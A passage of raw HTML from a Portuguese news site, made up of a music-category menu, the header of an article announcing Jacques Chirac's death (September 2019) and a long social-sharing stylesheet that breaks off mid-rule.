block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "804";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/02/guitarrista-portugues-nuno-bettencourt-vence-grammy-por-atuacao-em-changes/"  rel="bookmark" class="td-image-wrap " title="Guitarrista português Nuno Bettencourt vence Grammy por atuação em “Changes”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/02/image-5-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/02/image-5-218x150.png 218w, https://pressnet.pt/app/uploads/2026/02/image-5-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Guitarrista português Nuno Bettencourt vence Grammy por atuação em “Changes”" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/02/guitarrista-portugues-nuno-bettencourt-vence-grammy-por-atuacao-em-changes/"  rel="bookmark" title="Guitarrista português Nuno Bettencourt vence Grammy por atuação em “Changes”">Guitarrista português Nuno Bettencourt vence Grammy por atuação em “Changes”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" class="td-image-wrap " title="Joana Marques esgota espetáculo em Braga e anuncia nova data" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques esgota espetáculo em Braga e anuncia nova data" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" title="Joana Marques esgota espetáculo em Braga e anuncia nova data">Joana Marques esgota espetáculo em Braga e anuncia nova data</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-17328" class="td-post-template-3 post-17328 post type-post status-publish format-standard has-post-thumbnail hentry category-mundo tag-franca td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Mundo" class="entry-crumb" href="https://pressnet.pt/category/mundo/">Mundo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Morreu Jacques Chirac</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2019/09/noticia.jpeg" data-caption=""><img width="860" height="471" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2019/09/noticia.jpeg" srcset="https://pressnet.pt/app/uploads/2019/09/noticia.jpeg 860w, https://pressnet.pt/app/uploads/2019/09/noticia-300x164.jpeg 300w, https://pressnet.pt/app/uploads/2019/09/noticia-768x421.jpeg 768w, https://pressnet.pt/app/uploads/2019/09/noticia-696x381.jpeg 696w, https://pressnet.pt/app/uploads/2019/09/noticia-767x420.jpeg 767w" sizes="(max-width: 860px) 100vw, 860px" alt="" title="Noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/mundo/">Mundo</a></li></ul>                <h1 class="entry-title">Morreu Jacques Chirac</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-26T10:11:05+00:00" >September 26, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text 